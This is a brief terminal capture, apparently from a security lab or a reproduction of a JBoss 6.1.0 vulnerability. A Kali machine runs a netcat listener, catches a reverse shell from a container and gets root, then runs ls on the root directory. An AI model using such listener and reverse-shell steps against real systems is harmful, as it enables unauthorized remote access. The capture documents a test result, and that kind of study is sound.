 ┌──(root㉿kali)-[/tmp]
└─# nc -lvp 9999
listening on [any] 9999 ...
192.168.8.147: inverse host lookup failed: Unknown host
connect to [192.168.8.138] from (UNKNOWN) [192.168.8.147] 47028
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@137d2430e7f5:/#
root@137d2430e7f5:/#
root@137d2430e7f5:/# ls
ls
bin
boot
dev
docker-java-home
etc
home
jboss-6.1.0.Final
lib
lib64
media
mnt
opt